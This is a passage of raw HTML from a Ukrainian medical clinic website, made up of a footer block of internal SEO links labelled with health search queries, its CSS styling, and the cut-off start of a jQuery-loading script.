href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); 